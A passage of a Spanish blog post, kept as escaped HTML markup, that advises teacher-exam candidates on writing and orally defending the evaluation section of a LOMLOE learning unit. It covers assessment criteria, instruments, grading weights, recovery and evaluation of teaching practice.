específica 1 que nos permitan evaluar esta situación de aprendizaje \/unidad didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna pregunta habitual ¿debemos poner todos los criterios asociados a la\u0026nbsp;competencia? No, debemos poner todos los criterios que trabajamos en cada unidad \/situación de aprendizaje. Eso sí, debes tener en\u0026nbsp;cuenta que a lo largo de todas las unidades \/situaciones debes evaluar todos los criterios de evaluación.\u0026nbsp;Si la competencia específica 1 se divide en tres criterios, tú puedes evaluar uno de ellos en la unidad 2 y los otros dos criterios en la unidad 3 (por poner un\u0026nbsp;ejemplo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Instrumentos de evaluación.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETengo que dejar bien clarito que instrumentos voy a utilizar para evaluar.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si digo que utilizaré pruebas debo indicar si esta prueba es para solo esta unidad o para más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si haré un trabajo o proyecto, debo indicar el nombre del mismo\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si utilizo un portfolio de actividades también debo señalarlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, debo poner todos los instrumentos\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Evaluación inicial y recuperación\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlgo que pasan muchos opositores por alto y que suele ser motivo de restar nota, pero que es un criterio que usan muchos tribunales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPues sí, ¿recuerdas que era necesario saber los conocimientos previos del alumno y sus intereses?, pues para ello tendremos que evaluar cuáles son esos conocimientos e intereses, de manera que\u0026nbsp;\u003Cb\u003Etendremos que indicar cómo realizaremos esa evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto también que tenemos que\u0026nbsp;\u003Cb\u003Eestablecer cómo el alumno podrá recuperar aquellos criterios de evaluación para los que no haya conseguido un desempeño \u0026nbsp;aceptable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí te lo he dejado muy resumido porque todo esto ya lo he explicado para elaborar la programación didáctica.Te dejo el enlace de nuevo para que le eches un vistazo y veas tranquilamente todo lo que debes añadir en este apartado de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E- Evaluación en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo te digo, todo lo explicado en esas entradas para la programación didáctica, habría que aplicarlo de manera concreta para mi unidad \/ situación de aprendizaje. En ese enlace tienes todo lo que necesitas para elaborar el documento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe debo admitir que me flipa la parte de la defensa de la programación y la unidad. En cierta manera, disfruté la hora que estuve delante del tribunal, aunque los nervios (muchos) no me los quitaba nadie. Pero mira, yo quiero pensar que mi 9,8 de esta parte fue porque conseguí transmitir este entusiasmo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPRIMER PASO: INTRODUCIR EL APARTADO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no entrar en materia de manera brusca, como siempre os aconsejo, empezaremos recordando que es la evaluación. Para ello recurrimos a la legislación,\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl artículo 28 (para la ESO) y el 36 de la (para bachillerato)\u0026nbsp;establecen:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E“la evaluación del aprendizaje del alumnado será continua y diferenciada\u0026nbsp; según las distintas materias. El profesorado de cada materia decidirá, al término\u0026nbsp;\u0026nbsp;del\u0026nbsp; curso,\u0026nbsp; si\u0026nbsp; el\u0026nbsp; alumno\u0026nbsp; o\u0026nbsp; alumna\u0026nbsp; ha\u0026nbsp; logrado los objetivos\u0026nbsp; y\u0026nbsp; ha alcanzado el adecuado grado de adquisición de las competencias correspondientes”.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez introducido, vamos al grueso del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEGUNDO PASO: INDICAR LOS CRITERIOS DE EVALUACIÓN Y RELACIONARLOS CON COMPETENCIAS Y OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPues sí,\u0026nbsp;\u003Ci\u003Emy friend\u003C\/i\u003E, debemos sabernos de memoria los criterios de evaluación de la unidad didáctica \/ situación de aprendizaje.\u003C\/b\u003E\u0026nbsp;Yo los memorice en la encerrona, y estaba cagado porque cuando llega el momento de decirlos ya estás casi acabando la exposición. No se me olvidaron, pero si te pasa, sé creativo, llevas 25 minutos hablando de esta unidad, ¿de verdad no sabes como la vas a evaluar? Pues claro que sí, y tranquilo, ningún opositor pierde puntos por cambiar cuatro palabras de los criterios, y menos cuando estás haciendo una exposición espectacular.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAdemás, si te ves con fuerza, sería genial que indicaras en cada criterio qué competencia \u0026nbsp;de la unidad didáctica\/situación de aprendizaje te permite evaluar\u003C\/b\u003E. Como siempre digo, siempre que seas capaz de relacionar el apartado con lo visto anteriormente, estarás ganando muchos puntos.\u0026nbsp;\u003Cb\u003ESi tus competencias \u0026nbsp;siguen escritos en la pizarra, será muy fácil referirte a ellas.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdmito que, a estas alturas de la exposición, puede ser complicado recordar esto con exactitud. Por eso, si te ves con fuerza… a por ello.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETERCER PASO: EXPLICAR TUS INSTRUMENTOS DE EVALUACIÓN\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVenga que esto es más sencillo (un respiro).\u0026nbsp;\u003Cb\u003E\u0026nbsp;Se trata simplemente de\u0026nbsp;\u0026nbsp;indicar los instrumentos que vas a utilizar en esta unidad \/ situación de aprendizaje en concreto\u003C\/b\u003E. Recuerda que son los medios que te van a permitir conocer \u0026nbsp;si se están consiguiendo objetivos y competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi haces una prueba escrita, indicarás si es sólo para esta unidad \/ situación de aprendizaje o si es para más, si haces un trabajo, explícalo brevemente, y si evalúas\u0026nbsp;actividades recuérdales que ya las explicaste en la metodología.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn el caso de que cada instrumento evalué criterios diferentes también deberíamos recalcarlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESi utilizas algún tipo de rubrica con indicadores de logro para algún instrumento, este es el momento que lo puedes entregar al tribunal\u003C\/b\u003E\u0026nbsp;(si te lo permiten). Si no te dejan, simplemente puedes explicar brevemente que usas una rubrica para el instrumento X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este apartado también puedes explicar cómo vas a hacer la evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECUARTO PASO: LOS CRITERIOS DE CALIFICACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que evaluar es detectar si el alumno está consiguiendo o no los objetivos y competencias. Calificar es dar a una nota numérica.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntiguamente, lo que hacíamos para obtener la nota era ponderar los instrumentos de evaluación y decir que las pruebas valían, por ejemplo, un 60%, los trabajos un 30% y la famosa “actitud” un 10%. Desde inspección llevan ya muchos años indicando que esto NO se puede hacer y que NO se deben ponderar los instrumentos de evaluación.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Entonces qué se debe hacer?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que los inspectores señalan es que la ponderación debe venir únicamente reflejada en los criterios de evaluación. Es decir, que a través de nuestros instrumentos de evaluación (pruebas, trabajos, actividades etc.) debemos llegar a una nota para cada criterio de evaluación y luego decir qué % vale ese criterio de evaluación sobre la nota total del curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo explicar todo un sistema de calificación en apenas un minuto del que podríamos disponer es una tarea imposible (y podría causar algún micro infarto en el tribunal), lo que yo haría sería indicar qué ponderación sobre la nota final tiene cada criterio de evaluación dentro de mi situación de aprendizaje \/ unidad didáctica. Por ejemplo, podríamos decir que mi criterio de evaluación X tiene un peso del 5% sobre la nota final del curso, y que el criterio de evaluación Y tiene también un peso del 5%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;En el caso de la LOMLOE, algunas Comunidades Autónomas han dado instrucciones muy concretas acerca del peso que deben tener las competencias específicas y los criterios de evaluación. Echa un buen vistazo a toda esa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enormativa autonómica,\u003C\/a\u003E\u003C\/i\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;porque es importantísimo que nos ciñamos a lo que ahí viene. Cuidado de no meter la pata y dar % que no cuadren con lo que dice la normativa.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EQUINTO PASO: LA RECUPERACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto que, si el alumno no llega a un desempeño satisfactorio en alguno o varios criterios de evaluación, debe hacer una recuperación.\u0026nbsp;\u003Cb\u003ETienes que explicar cómo y cuándo será dicha recuperación.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEXTO PASO: LA EVALUACIÓN DE LA PRÁCTICA DOCENTE.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, dijimos que era imprescindible habilitar un procedimiento que te permite evaluar el proceso de enseñanza aprendizaje. ¿Ha sido correcta tu metodología? ¿Los contenidos se ajustan a los objetivos y competencias? ¿Evalúo de manera que permito al alumno seguir mejorando?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este momento le explicaré al tribunal cómo haré esta autoevaluación como docente.\u003C\/b\u003E\u0026nbsp;Muchos profesores como yo, tenemos dos documentos diferentes. Uno que le damos a los alumnos y deben completar para evaluar la práctica docente, y otro que nosotros mismos hacemos. Ambos, nos permiten reflexionar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebemos por tanto referirnos a estos documentos e indicar el momento en el que los vamos a entregar (¿al final de la unidad? ¿Al final del trimestre?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste punto nos sirve de conclusión final del apartado: la evaluación parece un punto largo, pero no lo es tanto en tiempo. Yo no le dedicaría más de 5 minutos.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003EPasamos ahora al apartado de ATENCIÓN A LA DIVERSIDAD de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u003Cbr 